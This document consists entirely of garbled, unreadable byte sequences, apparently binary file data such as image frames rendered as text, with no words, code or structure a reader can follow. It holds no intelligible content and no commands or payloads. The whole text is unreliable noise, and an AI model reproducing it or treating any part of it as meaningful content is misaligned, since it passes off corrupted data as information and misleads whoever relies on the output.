�>/�<1�ʓs��Ӂ��`h���۾��ʋ�#�A�8B����Ȇ]@��]�v��H�	� �!�@0$�`�<�	����C�+L���iH�?��Kt��;�����8��@ E
�Cd J�@/|�؃���/HW�/XsX��3?
|ٓ�$�@�<�:؀`H�=@E�?���n��N��Ѻ$,ET<�S��	dFi��[\4�þЁ�r�X�Gv��C$��@s��\����B�{D��nx�'� 
��SAi(�`��lHs�==��p�ī=/��	4�C�F	���<Cr�H
��˿$�0��˻�C�C	����{D��]�xH�CFE�px�4B*�A�C"L�D��ˆ,�6\��	Iq �TC����
LD��*�Ū���XH؅]`��DB|&�|��ۺ5��XBd��|�S�v��'���`����S��u\�ɐ�:����Ls�?��?r�F�D�E���������hC�A�D��`|H�{ȅ�5�G�i�IKd͆�����\�=0I0��+�D|h��Kqd�`��K�B'tB��B\�n �`�Gx?�\�zF݃D0�'�8D	��8D/�<dFrP�FPAp��� ��A��&|b��`,B\�=�K�,-���A�Pۄ���P�A�FL4B
�>���tA���]���F Q�l�DPB*T�B�AvHJɬ�`N�K��ԁ= D�Á���J<H�B���)E	����L���F����h\Q��B5�ҔP��<B|�E��\
N�Bi��lȆ�kN�DF��z<�RL���Q��̫a�g�D��3�7m?��G$�]؀ڄ?^l̔ ���I�P=7�G�|ŭ;�����P���DHƭ�A�S?)��pB�dRuRwD���Ǵ��W�C��KB���D`�̼]@�4�R���Z�H�Ǟ$��W�B��SM�l�K=�E	|M/����P�G�ܺ(�P��W��A�$B^Ժ�K?�DɡT�=� ���DDP>���xE_�]x�
D	\�A�|B�4��;�M|D�kU\/��DXvPX��Ae�Bm����S� �d�<����>/� נ�V"����H�@��M��=(�UѦ<P*,ʪlU%dN�=\]W� wxK�E��O�T�y[�=H�l���H܅�L���G_���W�s�W��NWU�'�Lp E�=mA�L�`xE
?�Ժ���vm�U�=��u�B��4���,>=��' ����<<D[>J�HLAa|��$pJ��/�@��d-�XD�%|��ƽB�̆'�A^��E-N0��5K|��E*�B��Ev(S�2���l�\|X
x?�,IQBiNe4B�$��lUjm��kÏ�UB�Z���y�>���E(���eO��O؄Dy�;�sߜ�Ҽ�D(��Q}uJ��H$�V
�|ć%B�L����O�:���M�"�ɾm?D蕆�S5���ۺUՔ(Ln���.�݋M����kN#d�PJvTW�����b+�b<�DxHU�Sy�WUE׾DJ��F�4@��\��D�;�2%E0?r�E�=xL�I��&�� h?^AdB.�B&�=Nrкgr���F�<3�l T*̆?N��dOΫGx��ЭJ�G� �R���]Lϐe\��� P��se��	�{ ��	�>����Z~��U��e��8_��Ta���e<h���Ki�fkv��cҌ��cR�;��_���!�����g���+-���EH�g�{�@s�w�g}�g~�g~�,sg���g�}��Vh�/^=;�5�$���fg[~���n0������|�pL<�h��� tGHZ��c�\i�V��h�`As0��i��.@�nPnȁ!��Xjnx�T�eiPhj�~j�������W���&3C���j%�j�v�7��P���U3��0�|ֺP�3pT!�e��ZC��*�k���W=%��r� �&�0k��W� �~l��kɮ�Ȗ�x�3]�����lˆ�pl*�:�5�*��rH�*����h~��r(�*e�H�J%�n����n��7�*�ȁrn0 H��~3����:*�7X��^��n������N~�FS��mn���6~�n��7��n�70����m�������n�k%x��6]�Ժ��Tx�np�!P��~CP�TP�
nx�T���޺��X�_h.�m�HC=%ȁ7�*���l�6랮q�悜~���Wr���c�r���n��k�f�N���n���ZOri0�C�����6�N�%�P���7�k�F���Pn3�9�n3��XغF��n�j3��W���n�Sn��:�����n ���0 �~����/3��N�J*��r�oH�7x�!�r�7gn��xBM��!�mn0�7��`mɎ��Ԕ�C���smHr��~4���Y���n����� ����T(����[��Nl���kpD��XWoC��]�T���r��M/�;�n o7����s8�z�n�.���0�%���m�����q��W�� 7��@�݆v$�o?/��.�hպ�n.wJ��>.0�#�(nH.�p*p�*0�1������Si�t�~�(���u�1z17q2�s�o%���6����(n����.P�6��r�kƎ>�ki�s�7���+���m��!@vi���6u~@xN��o?o�w�����h7w~�n�G	��h������Vq�h��ڶG�T���n�nu�V{Sg�[I���7Pn�~��~ �m�^�Xρ �s��r����k�>rk�v���(���<���7ρ,�u�G�X/�*@jip�(��nGon׺:'p~��(fH!���춿l*0����p/�F~�ΦՄy�`����g»G�*H�W��>��M��i��I���;i����ƭ�i�r����cU���"�G�,i�d6iT>T����n��t��!�Kn�bQ��ʛ!��8���n����&���&��Iհ�C1�4���rJ�n��-��U��!�PF%rGT)W�S�R��-ԇn1�Uy�/ǫC���1�xH�C��g��C����*fC�fJ.��+��Va�6��*5������^���ع��*��/�	�����'�sc�&L�g%j�����ӰG�8���T��$cd*j7q=���U�h��a����g%ŦQ�)�OJ=1�7JȷX79��7�������?�D��eX�S$R��?UdDUkf�f�h#>��a*Tpq#uq[�d@s��c�@���OJ�`r~aX�J�������SbU�ʎR6�K�Y�@Cf8�{$�i�I�C��"M�X�oT�X�9�bA�p��+T�����bȟQQ�WJ���Y�K����Q�7fT�a�C�p� �6�\�q��?uf�ϐ��#��)��g�2l,�]5]�JWu��}��O0�����hN����?�p��G}����/K]d(��>�e�c�U���'��gdt1ub����$7dN�
Z�m�D�]A ���m�q��?����(�Q�?'�z�ױЎԉ`�S�}�3�a2\Щ��x���6��V|�D�QaƎ���>��ێ"���jdmA��Je/+эIj�䐡��6�q�m��1DA�X
������!J--�i��P9thvnm	]XUt7S)���5o��d�ş��!�P*��|������|�}C� ���C G����>�jc�Å9�,Yـb��?	�ʻ��֑��&��3D���S?�y4����6�R�萙�������|�%!�A'Kj,hņz��n�t���s<��`��,�\��\��
� ����F�ǽ�PD� ߀�� ���T���XY���Z��u��5T�!`:���PKӔ�b#�T�Z�
��6yM~I|"��'&-�Tt���E� !� � ,   � ^  � �	H����*\Ȱ�Ç�H��ŋ3"줱�Ǐ #���1�ɓ(=v�2�˗07
,�pA̛8/��i��B\9�
u�G!��H�����ӧP�J�s$U���*#8��՘4�z=��Ga!v�k-������ǉq��� �F�	�&��܉�-CD����?0x-������7bD �H�$ �D�4Y\;ѭ$�1�j���H�u���,��i���9�q�e�+�Nw3�:��b���;a����X�_8�Z�Hx�?�l���O�e%�	0q�"�@,��P����a�ev�@N8�	tA�ā338@�	$�?e	T�@r`�O
)���Q:h�y��#�i�ۅ�]�ao�S�E��e��@L2��i�X���MM �M
|���B�`����A�l�BK&Q�eWT�jZވ^v���Y!�@�3�o�&P�)���x�[���.H@�?/DSc�M4�@2rPDA,@����8z��D���t�0�?�L �\p�gH�VZ<�Q���b����:����`��έ�*��,�(���5������tЀ���CNG�#�w�ZC��(�?�Vk��@�� ؅��@�R��Z!g|����x �q�_/� ��3�ƌ�	��5G��#�A���� ��K���K������?P�0ռ���o��R�(B!�����1q�u���`� 8�g���l���c�����
�  �����B �zC$�!�0ΐ�V���?8�R�)�� �C�$� 1Q�q��M=���;�%V��.�b"��D� ��� ��&h.��!��8�4G�����Q�� z�RH4����7$�A�fgP徭�����uABH�����JC��u+y�#��X '�	��3H����! ��.��}� �A��YЁ��:p0���nt�B���2�p9@�(H!)�$��6@�P S`��3] mM�ϰ$0:�-��MC&�A���Az��?� ���h�h~ [0�P�!hr���� FcH��Hyhj��XA�'ñ�Q���?f ���� �����_^.|qy#�P�l��v$ ����t5ʑ!�]<���[��E~4 8��B��)��&`�Br@����&�!��E��c?�Xr}[�B< �F�[U�䧡Ǎ3jI�;�A   .!5���HH��	|H
Xp�`�l0�<F@�!s�\\� � d���B�%�Q��v�HAĊ`֠�5hd�A*$Q�d=Y %���w
 �fe.˥`��WA�`�D�@y\���(`�_zH -�  ����>F�.\��W��:DR���BQ�nV�R���Ԡ�CK��e� s���^ �?&6�$JuFzՐidkk��Q=�H�8+"�ɖ��.�`W���7ށB5�A�MR�����&x=�e)Q&R����
�R���(��qJp&���W�,DαSdn��Z(��A�F&z 2�����>��B�Sl���P`�a �eȿ��Q�fCmM��4._�׫Q��6E�N�3@�"U�r�jA��y���Ib�Fh�� �;��։��S�l=�Y+�Jz�eM�b��DRBH5�0�$F)`0 `�9�oZd����	$��p� ����Cdq������l�FH%���q������p�-X@�O�7�N�<�dB�Vx����r8�PHR_���Try�@���C�Џ�J�r�����2�Axu�V"�fV02�3����K�@��G
���/ �,=�7�2���_�����Ҩ��h\5wz��I�%"�V����‭�$ �u���	=�U e+H�ثT:��~�7X<��3#F�X�OJ`�0dШ�* SO��X&�SL"'۹�n,"!�rm�`��!��7T'���q������y'rφ�:� ud��c+��=�-�!!�H@!Nw:t�����9��:9�]Z��1D�HZd֛'��	dN^M�r�ܵk��&Є���q�B�^ی����u��udT��H��gl�U��:=�f9s�~)h@��Md=�n��@Hq�W<!v�+���3DA�'�� ���� �'ȰuA��Ol���?��Œ���9��u@�Lo;E�^[���%��K� ��a"H֭��b~=�^\�������OdB��y��H#A� w�#d�G=�A�ҁ�S�!طHK�=�b��z3�}��{�x!V�a]��gF# �g�We3qqTW`��|a��}��Wܗ�s�7~��H~�WH)�l�4d���3�u�p�eӁ�/XAP�a�[	�rQg����d� #k��=�����{�T	5��"83�q�R6閄�Wt�|�`e���0*�W}5�� ��d{��\�hn�0�! ;�NӆoH	��&��|�f �.�7*R��$���$tuC���� �����K!L�r"q�VttX�J���	P��_h9
A�5`	5� !���ds��2+�SA���}Fq�@tu� E. t���p��-��ixTg�Ђ1,�s��H=�&f/�(��c�K,�Ɖ�C��pn��VV. t��Ce�aG|� H1	yrK�<���7�Q�`(9��
1$ �`�� �C�q���z��Pq��A+�OToM��	��H���qK��6 �p�@
~��Q9͸p֗u;�\*�^[7��X��}_x�cx�!����u0��v��5�u �sK(�x�QsЈ�g��&��|�{�y~'5�`�6���E�[��@�QRA�1�	����I�������Wf�BY��`����,sK��PY8A��Ym�P�$��z�&=pߙ8��y�H�S��Q~�{���Vq�g�3.��ȈZ�G�w���5P�I��x�y=�(	�1�W�cg2��l@��#L�qv�a0�x���& ��(�y��VP����'*���x[��ac�� r�!��/�`'��3,� Md7x�_0	��ɤ�'lQJ���41٠�TA��F+=z��z	�|a��=��=LD	�P_ W#�Ɉ1��
�4�w_X{39�����>��.dzR��u�P����  ��O7�Y�&�8���t�NЊ�IT�Zj��z�Y{�'�Q�l�z�@
���q5Q�A��� �b4�Sa	ЀO �&��f�D��"��:�q�f��Y��i	ac��)�hq�J���'��Ѐ@N`	�	�P5�&�W�m§�jp��7l0*���4�i���A �Z+��sH8�:PN��$��``_�3��������W�a(�s� ��@�p��������28��2�&mp����{&���XƱWF,1	����`	�p�R�a�0	W�	հ]�3s�ayb������S�6�#9��)��j�Ѵ�VT���F�q
E��"K�[ۂ$p����e��r@X�"��$s`�6����%P+
��&V��1������������t���S 
ߓ�P"�yV�euz@wF�0	�ŧ.�&YCu�1��}+b������+ �W����b��� �� J������@��c�{�p
A�VVu�a� ��l N��1xh�\YW��f�r�i�
L �>R��a�E��&3 ö�+�uz�n;:z@
��BS0� ��AK�S����u1F;L�T#���_
�{�=H)�S[����* sVF5���r ѐT��0*)X/Z�V��� �/��(ع�w	�56�*�����yx��4��t+h�{Kg��g,�ў�0*�#B��+$PuH�x3$9술	2�0��@H�X.��*֗�iN����c=�k��ѴM+S�aN��t�)�ȪꒋsKz	�~;���� ���!C<�3�n�J��>I���}��,i��0U'�)`��,�U�{M[�f���@���D'W�U���I� ���E)T��؊����KI��)��*(dЯ�x2|�cܞV�a��kQ#�X[z�@_:>�4��8}���Iַ�D��`����L���@�/"V�P��&��HR��� e����!�;��78ю���M�Ɖ�=]���б1V��Y����/��t`s`s
!}`�L;r������l ��\��X���ü����P�xG������!���B
������N)t�@	6P~�
՜����A3#�]$��S~W��A�L ���i��������IV�eS��@�	N5X��}�T�8 3��BC#0x-�-i������ʀ\��1�@�@i��� X"�WN� �aȍC�G�<ǶV@��(�Q!U"E�۽�*i��)p(�1���GH3�N7u���v�6���`�	v��,�M�D� j;����'(?4�e���5��h�\�r��@8<B7G���3��S
pN�[�ڬ�a#� � ��Y��#���=-x8�@��9�*		�	A�����#]`�PP09�� �.S�=]�V{|�Nr>[N*��M�n}Vr�Ba��� �	
����	�@���uS��`�h5�"���k	�n�^'4�s�	�����N�tn�)4�����Q�#��3M$�*#�1�^�~�1�>���Db=a�Vv�VTSf����/14�3V���WN��	A !� � ,    � �  � m-�e+�Aw�)\�P����[װ��N3v���c' C�I�dID�� �l�J�(��(*�4e������oʒ�����"z�$H�` w+��� ��Qn���cƑ`E�0p�K#._Ɯ�M��9����3(�ZD�E*w���ED��0�B /^ �H1kW�ݼvK�$��@��T��m-T�|%�˓P��j���Q����j�����c����WLY�c�a1��|9%'�w6���uvL�ީ]g�ivpH�����ҁM�Hc$�����I͎`6;>.�?؏a�'�I'u�prA�@l��iqb�?"��My�-��l��C4Wa�Q
�r�2L��f"�ߋ�Q��IFӁy��
8X���8�`�!O�-?f����x�ܷ�2;�QЩDCC׌A�B�taA+�G2��\K��8S'@ ��?`8�MB�䕓�	f�h=��A�i�	��D��?/��}�i�cJ�1�E�v�i+Q��q"2֜���'r)�T^kS�.4 T$�r̀�@4P���
U�Ld�o�E��5]��i���9F 0��_�J���r�*�����Uޞ���;@1�j�*�J��P�����4�H��/���,�����Þrj�4�N�m��(nH� b��K�08��Ӆ&�#�N�"Ս��)Wl�+п	�������m�1�`Ҋ���!S=�N c}�d�����nRǢ�r��\ v(u�e{B���=�Z��z S���f��24�gG)Gc�r�m��\��CXm�9��Q�]�u�X�5Y2�2L�'�$�>���ق1��C�H� Q2+%� �Dp���p"Kb|x��"�C�x�P�c.M+L?�|j�m�^@��k�r�*�Ѽ�ޅ�z����kr%�A��@q� I���!����tP�0�4��&B���� [�l��8���d��I�z��L���M� ҈�4�W����&ʈ�PZv�$���N� ��#`����;kBg\���'t��#�ҤхvkF,���<����;��*�v]	](�����ZH��֐�!��a��᎜��(�f�!���v�Dt�L;W-Dr�P��w�Eq�7ZU7pQ�CQQ�C���npB�-j�9���B��0"#(��� �CI1�)��(^�Q��!P�
�؁4�UOc���24�AU��-��A-T�.���8)�V�h:s� .�.�`�0*��x�[�X-i\#[ûF�6��HB���D�𘉦�UxcȢ�%La2&c�4���p�5��4�Y�S^�59g0���0ug��1� �D�ҦR="�I|�=#8.T� �B9�*Rn�$fy�h �@� eF�;���8��V� ��2j�?N<Dܔ9��4lᴈ�� ���@t"��PKb p�8 ,�@�x��Ł�ᶊ�e
1�8A�&�5��@8���LD �P@�B�HH�K+N�i�39�S
L^�(6���)���X$������,:�ᔂ@�|�(�p w�`O�1�b�A�z�#�M�$�Ld� �hg���M��(EX��nb����G��#��kE^��[�N��@ ��;\�c�J��w8�W(�3�PYp���0�s9 (�  �-	�_�`��Pq���y��g�r9�k n�����g�Q�wk&1�@� ���(�p�8�����j��	�As�D\�s~�+�����K4 ��@��t���&�����x:��Z�e�@ M0�j�����1�9``BS��[(L�9�  �� �-&��	X!l  �����#� .^ 8�%lI�ˆ5�y&:�# �m�}�_�X<N%�|\ ba��f�9d)	��8�E0��<�'[  @9�A���V�0��� ��5u��m�&�� �>W����"��ӈ3P�%_�M�pD�g*�Z��ء��1�L{� 4΂�a�涷��&KX�p��:D�
ΐC.�{�fI�!9(���2B��.��:�k�4��n��ڱ����G�$����#\�"���t���=���J��-�ްF�G����@ݬ���� ��$l����f��L0k�w�V�=���k�?2�a�(��\�e�b�g<�,��� Dzd�`ah�A�p�C�v�:��"�A�C2w��0�s<!�:�a�31 "����ga&Ro���\ȳ��P���~�D��^�-Y�2mΛ~�]� Hp�F��r���s�_�F p#�3���0�u�z�u�� �X�v@k@�À���xH�t���0)��#�!!%�tKw$�^sby�&>�1 �$�"�vv z��&r8r��YW���0R8���5FngG3z�	�s@
Ȁ�ck {"����@
�tj�,���4)/��
�%�b������[�2� g *CHQ���T��bmn_7��f�eWvgWr����zx�r��r���,01�z � 
�� �%k�
p.�pȰ`Pgr�,x@J��,���(�����d�\�����+ϸ�G������u_'z@s0�x��x`��dSX�)0%�l ,`V�d��V0_({;P�P?�kP?(Q�����a"sh��HJ���x`�#`�åm�����\����"`(L�dǍ�7�30,0��ȀV�d騎)�P��ԐnMfiEPV 4`�XX��Fx�ʀ��%�w���h�
Pv ��N6I�d�E��eu��j�Ќ��`&i �Wp*ɍ�N���g���mR���q�  3�k�g'��.�8 OR��F�A����:��˂������ֆv��� ���y��[kY�lY�X`�[�aZ�qw���f|ٗ�6��a�7�])�\��vv3@DyN�pf�� ���!#}��?��:�,r��YB`P�p���Ԑ��@J�ɉ�U�Y8����h�ɖ���P�eǀs�=��&���Iw��z3  �IiE0l@�`(E�$8�����(�  
;��������@{�gr,���vLaf�)���B*��ƚ�ڍ�H��n)0s ���)� 7����u�)r#��ࡀ��	�h@'��u	9�t��(i���A ��h�bz�izw�i�i��F�����@L
n�Ƞ,0	f������sI$0Zw^�� ��z��0�hd�9I�P��
�x%�@ tZ{�E PX���]�d=j9Z��J��z�����I * =��
��  PV�_�6@	�8�,�,�k �N@_7V �P��.l`@�ݩ "Pq�z�)5qFЄ�����d w`9r ��۰�Z{�J�+)-I����V�`	�z����i�0&+&k�`� ��	�x
!Z�ٝN��E; �gV)t��XЄt�md �W0�d?y�� �఑�R;�P�d��X{x�������Y�, pjm�a7z��� �  ����	r�s���)�� ��HT�`:�
�!
��ȯ��O��o�`��N���m��PK�S[����ʅV��_��x�_�eN��,�6`	����z�� 	 P �0l�	#�2�����)�"(:k� �0��d�V?�]��vH���J�����f�T+��{��J�(�<�N� �u똎�Ǔ�˱� ������p�3 �bp1��p
�S� �� {/A����� 4/��jPm��M��,y���uݫ�O�'���;iOK�勾�+��K )  b0*`��z����)`�	�80�bШ�
�8	 r���@�.��l��Epu(1#������5J��	I�/I��k��+�_���[�/�8�˪�  D,��;����� P� ��h�H�԰����N0	���Zɧ�	��z���406�	�8��PIvo�@����`gG�uY�k��y�D��OH�0����`	�p���]8�a_�;dȅ\��Z�&K��*z� ����������E�*�8 ���[��ٛ�\��	
{u�uݛ�/i�ʹ-��,��\�2l��7|��~��8� �y@�lȤ���mр�������,�T��� t�:� 7�����
�d*��Zʅ����E�����Lf �i��{�칄ڍ}�d�a�0��?�J�������XՖ���|����0(�@�  ��!�PF ��4-�}��JZ�p}�qˍa	ԼZ�O˫ M��Fw��uH]�]'� �M]Ȥ`���U���L� ���$/�;��́� 
c�%�`iPvHz3� �[����p=ͬ=�
�u*�)@bp�6��ב�q_�j�	�t@v`؇��MՎ��T��q�.Pk��%��.���@�6�n\��G��jC\�9�DXĭ��%P� ��P�bpn�M��u�� ������Bȇ]Ȳh���؏���}�.i(���=�
:��u����l�����ڤ� ��f=P�bp7�=�⶝y��*ځ��vv������������. ;��:X`�J�Q8�a�А�:������X.�$��n��n��7 �P�z�L�P�m�m��y�%N����Y]�	 �
pf�Q.�P�.��]r�<���es��T�~������ ��m`^��m��z����f^{(<�u�t�0�P�=�9��V��Q���D�����*�p>���ۢ�`	�`D,�׭�ގ.� �0����a����N��]���eh�9>���0ou0�n@Pc�⣍�m�eM��E���������ᯌ�m�����`n۷����V��$\�a��^�������|j	0�\�)�b�]����<9Np�� ��>�����^������� ���}�� �拵:��* ]WEp�������]?�t��H���������
�p��-���q���m�.�1��)�,��%��:��ܦ�]Wl��?@�Um��.�
L�H� kf���S��]�( �]�0���_ר_�Í��d��f����3Ш���7��o�I��j���M��|�j��`"�.��p��������	 �-�EL��-�!�e��`~�Ő���]�X[�}�u.��S�������.|#ΰv i:X�Q�q��7Z�_���:��Ï��ߨ��`3
��@�A+V0����ÇmnL���b]b�QK1�\8���ndȐ�;�a��AXB�DM�9o�����O�@OU��0gM^�� �l�H����R��
��+s2u�$S�	iծ�0��ۂu%��Љ�)޸�W#���ԅlW�0ɓ��C�:�B�Թ�'͠B����g�_vdM(�?e7�Π& 
��^���HA�&�V�[�"���C��Z��c�뎃E.��ʔ*�m_,K�>��z��Y�S�$��T�	Mea!%�*��,�^e!���Lr#�	+zc+8�"N!�@.��.�!�4�*����:��n;A
G�hl�2�~B��آ	;�h�+ָ�xlqF�&�
���o ;���&qƊt�(�h���J(����fƊ$�H"�^�17�0��B��x&'��K�jZ�cѠ9n�"  ��{l�F菚�tq�C,#;�$���ְ��5*��J��`HK�*�6�sn�8��L3M"	;���+��)N��\QA���h�h��6t��'�@��R�m]zpbK�rԒI�H�'��J]JؔS,���Q�+Ս-2���XݰC�`Qu�)�A== ٢;�����8(�� ㊚z�m��t�Kh�VR�:�x�ɵ�!�TR1��h]7����D��3=�W�Y���_]Ďv0�`Zn1:�Ie�jz0�Z#3	b�9&��d1N�x���d�M�R.Rj#1�� 8��on��  ������}�C���el-���5�q�ǁ���6J�-�۪�dƆ�=��E��s��O������ �Z�N��　{�5�C� �5�|��	�#��+n������(q#XZ&��	]�lt��c������4�9��\G%�Q�¹����C�(_|�x�	�Dq�װҸ�9ae!J(R4Z<�	=Гꂥ�iO���˕�.�AP��`�w�����f j	 �@eozH� ��������Pg�!!N����0-K��R�� ��E�K����9�y�c����>� ��@�B�:�*���^+i�,?�h= ��(�?���
8\�	�qm`H�����w�� E�\�BP�8VAO5$/���1$�/b���N	Á���_EI  �C8bk���Ip�;�U��\�@�j��QT�-�pH���j�����tߓd^n�A� $!����������Xd��U���c�@�B��Qآ���+%��Q�8Z #��C���@BZmh3p�n�#k�^���Kn���\	��b�n�hE�hQ���q����g���5k��$�R̤Q���/^P0�M����8l+#�J-�RE�Lr"[� &3Q�uҢ}�����Q���l0�
J�T�)�V�ޥRc��P��N��`/��'�@D� �����:��@��V�PP!I��R!����K�%�!S�B�M !�8c��
���
P � �-������5���+_�ȏ6�@�āl��/J��4 .^��[�b%�U{��@\*SHC)�Ц �:>2+���:�BgU�����``/iK�;�a�3�\����¬?�_/�[@v�k `�,�
E���{��!!M"�s��X��h!r(S1�(PDM�f��tY��/�E���(�ҲW��E-���y,L��m~��_L��t�����a�,���)�)�Fi�` ���lX���pna7h��3+�TŒ�^�#H�ʌ�N�u���	e�B�X��.�#������3X\gg�F��`�C�A�W9(�?-k�?��vP|ы%ա�p��*�C��J́O Ƞ���c����/0B4��A��SI[��Ajx`#>2t�댅}�� .��d�=9Ȗb� 
� �*���e�?�"[܊:F`�H��!�& 9X ����P)�5  �Ͷ���g4��j��BrE-�QD�l�������C�A�F`����R�&�A�q��/v�\�&�0�n1`%R�qKsSЀHTc�M5G;^ۣ2flN �g��ֵ~q!�Ѝn�)�'�:�} "�W�Ȏ-�E("s,n�i�,�\ Ͼ���umw'�VA�+���Q ������@u/��j`	��"`��u���?P�h2��_�� �9�qz�Ӏl�´�E������F{�Is�+�/xA-���0�W��>{O�w�m/�BJ`��5t"�pV@|J��\��7��ݼG�"�W��L<)�Ì��uN�aqѣ�-�
��5�V���`� -@<@�>��;�C�؂b�"�{��������
��ǘ�d�j���LH�� �� �H �˵㓴(󔇸��z�A�f��w(.�� 40$@4���=%�;(�A���×� ��� H�z����;*̛��6 � �,[��A��*B��:0I:���Ïڨ-)pw0 >�C��C!ā tC#4>YHD%��&�0�⹴�B��ys1�(�Ȇ.��i�P�	��x��=�}H� ��A - (�@@�p(�0���y.+P "t
Db$�,���1�KD�[��OY�,z�d��Xq�оK�@o���"�:$�q�:h��`B��5���xT C-[�[��%��H���L8�9 �h����J�N�N��a�E"tû*.�B��
�
����+������j�"2�7p�gꠑ�m�)��+��zC�ș�HD�N��X<D$̵"�=�<���)3��x�>p�ĺ�:Fy���+�2 �:��@b HK�K���Y�����'K�-�s
 .��H��H���X�HD ��Ȱ���4fT ��C�lL?�����?$� F�H��L��J���J��ʯKH�O�������b㮘��ILJ�$L��4M��aH�M�$M�H0L:��  ƼB�\Ϊ�������MH KH�M��ΰ�ͮ{�@Kty���h �@�&hG�����κ��M��K`J��-0��A�a �t?��M���ΰTO����MӼ��c/�0C�@K	��bj �&p���H@a�C�C�\Q����N �=�O�{P��� �P
�	����͌|N� �����PP��@�����`���I���,�]��LQw`�/�Rp L���n8=4M�n���X\��J�I�$S  K�$SD�MH��ˆp� 81t�b�� �L��j�z�>��n0Q�I�R/�SL=�l0�4ev�p��ڤ�G-�4�+D(�<��R�ip�GSE�p��l��[�|���Y��l�p�T/F��CQ=�=x
hV
��'�PU�LUi�/m�Vnl=�3��$��o��a��$�/؃`@Sv0
`�xE�l؃=� |݀=X�O�USM` ��xTaB�,F�d�w@ӁuV�VUS����c�'� h}��X0hM>�֐== U�؅�]�5�� 
�`�PY��X�%4�H�Z
� iZ X�Y8�D`�OUX���Ջ� �X�։�S��Xx�Y{[y}�uM8Zxe xmW�U�Xi`�]�ث��'�vX��Y��  �x��X��X�����؀�ۈ%�Ӌڨ�R;=�ۺ]Z��\�X
p�  U/xye�$O5ݱM����ŵۧ5=���`ֺ���Yx5�؀x}�����}[
hڷ\fm֤�Yg��'(�n�\��\�s�ث]ޜ�ޜMވe H��K�ػ݅��X�� ���� ��m����4]�E�`VxU�5��#�$�Z Zx��N�]�}���^��\Y�_��^	Nۺ}�=��a���5�Wl�Vm]�$HS/_�`i�Ai��ە��e_Ё{-Z�-X�u_i�U���M�}���H�Mӳb4%D�]b&�\����b�]y5�m��؂��|�ׂܳua����V�>q�X��W
�ܵ�=Hx�`P=S�آ��D �Y����YAvZnbE��ӣ�f���b�}�F�W�����]�b�� ix[�� `c��Y6�]y5�D�]�a�]_pTYe���W����m]�ec%^�Ev�]�M�`d�ʽZ<�A]Y|Mf|}�����cw _ih�]�V�}d�]_�X�X��aT�a� ��Z����}�e`f����^~�X^����Z���=ۣU[��[�]y� 6v����fe��}mV��fە�޽`p^��G.�m�$��$��x�6��{^�ӳ���g�e_���w�`��D����7>�^�'����u���d&�lf��~�ӓY�Ui ���g��B��5��BFӖ^d�%��uY�>�#&hf.؎~�a��a�]/���c�%U]nVX����ʽ�@�c^V�5v��� ��M�8۝��_�%>S}X���w���UX_؀���U��=�X�3�jB�=�[�6`�.��]�`h���Ն�G�[4fa��؎�_f==�V�^\4�X��a�ź��`Y�����Xa~��g� NMS�����q%�g�W�W-��-���c��hPmn&��ڠpoZ��h�k�]��l��_T>=Z~���g��^s0�2f^8��]f�-^a}f�u�nW���$l�-Z��e�^�E��g��X��v=ӓ����k�]�-�O�vH`zu��^ل�Y8�h�����ekYn��a����E����R�~����W��v�VnW{��[��``�$(b'�Z(︎a4�]��hhW��oi�i�}g����=��ms-�^���$�tK��J��ֽ�m~U�e�$�Y��^�ol�،e�U�V�X��a�E��` �f�%Z�6M��l�g}ZH/�S&�Ϟ��Xi�.]��kX�VnW;v���fۅꛕ���X�l�U��eJ���چ�=Pٝ�v�>uO�aw��r:��KwjG��l��l8q<��(�JrpY�������&���s��V�p0�ܭo��s��g^i��O��x�K)>��`�-�}G�b4n�˝h�_c^�m�O�[G�w�c���eEcs�����㗖j�6���Ӑ@Y����2��c�ֹ]قMY�En��o��]xme��~`��dhMy����}�v}�%��.j�M�wb��{�oZ=��zZ�.|��r˦�S�Vi%��U��߫g���k�lw��.�lH��5��a�}�� ��ڭRE}���`�������q/hv�׸����7ռ�}X]}��V����g�֟�w00w�J��C����h���4>�R�~>�_�������G��O�_�o�ao[����wf�Us�ew������� ܁+X�w�1�����#�� �ĉ/f�(q���"G�,i2�;�*��1Բ�+3-�u�Q���:w��3V7i���ذ�N.J_�3�����\����.�N5+��bǖ4'M�jզ*�P�*�p�;7b6�ҨT���/���S����G�1"�R����cǀ�����гR��p9㫸�=g�6$�ԪW�^-���v/����̾Uu�e b�!��(^�2��ƹQ����܆��)W�l���ʥ"�g�r��� �X�_1�[E��XJi��o�5Q�C�ň�7UJTa_���C*�ЕÀu�L-����7a>T��gXA����v�TPQbTL�UA7����sr�!WEu����}��J>�t\f�g�7��~U��CPu�b��E�{FJ��T�"�t/*�d^*��4��&8��&�A����1��C�e�=$��� M,��6^*J���Q��?:'�A�hטi�Wd���;g�Q�X�[�Q��uF��Qh��yR��F_��^���@TU��Y���A��r!�o��T��5�A�_�p7[D�A��h��MUg��؉��ebD4����S�+�氟J90w�U��00�|0�4Y?oB���p��T��Oñ0�b�ZeV� f����F���Cdf��ɽ�ܛ�oh!�!\�K;�L�x�@�m���Ef��JD��7�o�$<5�����F7�Qq+���H�UҘ��܈��_���CT{�U�������ٹz�7�U�i_������8�8�K>9Q\�նcUb@��<{7���%N��.�ܕ�ύ�a�\�4�W����_2˜
?c�2?�iY�~w1�eE�D�A�;�<�u�so�T�fk��F,�rL��qޟL�m�8s�>�V��ѧ~2֟���[Cx��Z���-Ͳ6D�B6�B7��20z���K@g��X/�2Oh�F�-�#-�o"b3��(�߶��.P!efxC�����#{��y�u":MD	%ZS�(DBeY܈�D��Y_R���7�� cz�����n����b��@�6�!�-�k������m%�a�(G�y�Y�r�x��ruo�*Va��6q�6��[�n'��S~1�"	���\q[LD(f!?-���߸S��0�y"8%*S��U�*�N���} �[Q�BͳD/��<�ə�ئ6*(�r"S[u0%�N�'\C�Ӻ֗��gB%l����F2�tL���J(���<':�ّG� ��4@�����~� �%� b~�4���d���^���d�HN� 5H�h�+����Y%��(H���(-.���⹺7p>�A��4�%T�L�
��n�	�5f��&��D1:*Q%2;�N�!}T�*թN�&ә�,���)�5��D�`@�|+�j�6?�n4�:\���u���Z��,KU����c:s"�*`+X�������F�TE��CTD�VL��"y��Ґf"��*�s�"�6B���4Yщ����l�`c;X7Y��	�t�L�rÇCxmz&�
�Q!�2|adʱ8
t��-miK��@��]1H�Z����`p��.UX�{�m15�B�2��QF�V�����W��%�M�U��t�{�����e@se����8�9�]
